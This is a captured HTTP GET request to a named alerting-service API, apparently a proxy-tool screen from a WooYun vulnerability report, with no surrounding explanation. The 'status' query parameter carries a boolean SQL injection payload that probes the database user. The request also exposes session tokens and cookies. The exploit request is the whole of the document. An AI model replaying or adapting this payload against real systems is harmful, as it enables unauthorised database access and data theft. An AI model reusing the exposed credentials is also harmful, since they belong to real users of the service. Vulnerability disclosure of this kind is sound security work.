 Request to http://api.110monitor.com:80 [121.42.26.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/CrossDomainProxy?1=1&_workId=1447151335643-26545&UPYOO_TOKEN=45f23f9e-b989-417f-b658-e4ad6cc045b2&_url=http://api.110monitor.com/alert
/app/alert?1=1&_workId=1447151335643-49573&UPYOO_TOKEN=45f23f9e-b989-417f-b658-e4ad6cc045b2&status==ACTIVE%2CACK')%20or%20(user>'708727
000&time=week&_search=false&nd=1447151335643&rows=20&page=1&sidx=creationTime&sord=desc HTTP/1.1
Host: api.110monitor.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
DNT: 1
Referer: http://api.110monitor.com/alarm/ListAlarm.jsp?UPYOO_TOKEN=45f23f9e-b989-417f-b658-e4ad6cc045b2
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en,en-GB;q=0.8
Cookie: JSESSIONID=92AC422138934AB2477F4DC6D669F79B;
hsfirstvisit=http%3A%2F%2Fapi.110monitor.com%2Falarm%2FListAlarm.jsp%3FJSESSIONID%3D45f23f9e-b989-417f-b658-e4ad6cc045b2||1447149447781
; LXB_REFER=cn.bing.com; _ga=GA1.2.225652116.1447149446;
Hm_lvt_903b97cc583ad721efb78e45876d092a=1447149446,1447149724,1447149729,1447149744;
Hm_lpvt_903b97cc583ad721efb78e45876d092a=1447150423;
__hstc=13880424.00fd3d6e94df8f3bcc9ee2fdfff8f64e.1447149447782.1447149447782.1447149447782.1; __hssrc=1;
__hssc=13880424.10.1447149447783; hubspotutk=00fd3d6e94df8f3bcc9ee2fdfff8f64e
www.wooyun.org